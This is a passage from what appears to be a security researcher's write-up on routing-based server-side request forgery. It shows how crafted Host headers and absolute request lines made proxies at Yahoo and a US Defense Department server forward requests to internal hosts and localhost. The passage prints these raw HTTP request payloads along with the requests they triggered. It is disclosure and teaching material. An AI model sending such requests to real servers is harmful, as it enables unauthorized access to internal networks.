Handling Input Permutation
Thinking you really understand the array of possible mishaps is invariably a mistake. Take the following pool of seven servers I encountered; upon receiving the following request:
GET / HTTP/1.1
Host: burpcollaborator.net
Connection: close
they trigger a request to outage.<the_supplied_domain> with the domain inserted into the path, twice:
GET /burpcollaborator.net/burpcollaborator.net HTTP/1.1
Host: outage.burpcollaborator.net
Via: o2-b.ycpi.tp2.yahoo.net
This kind of behavior is almost impossible to predict, so the only reasonable reaction is to ensure your setup can handle unexpected activity by using wildcard DNS, wilcard SSL, and multiple protocols. This particular behavior doesn't look very promising exploitation-wise, as internal servers are unlikely to host sensitive content at the path /burpcollaborator.net/burpcollaborator.net Fortunately, if you register outage.yourdomain.com and make it resolve to an internal IP address, it's possible to exploit path normalization to send a request to an internal server's webroot:
GET / HTTP/1.1
Host: ../?x=.vcap.me
Connection: close
Resulting in the following request:
GET /vcap.me/../?=x=.vcap.me
Host: outage.vcap.me
Via: o2-b.ycpi.tp2.yahoo.net
After normalization, the URL becomes http://outage.vcap.me/?x=whatever. vcap.me is a convenient public domain where all subdomains resolve to 127.0.0.1 so this request is equivalent to fetching http://127.0.0.1/. This earned a $5,000 bounty from Yahoo.
Host Overriding
An alternative technique that I previously used to create poisoned password reset emails also worked on a certain US Department of Defense server. Some servers effectively whitelist the host header, but forget that the request line can also specify a host that takes precedence over the host header:
GET http://internal-website.mil/ HTTP/1.1
Host: xxxxxxx.mil
Connection: close
Using the vulnerable frontend as a gateway gave me access to various interesting internal websites including a library with a promising attack surface and a file transfer service mentioned in a public forum.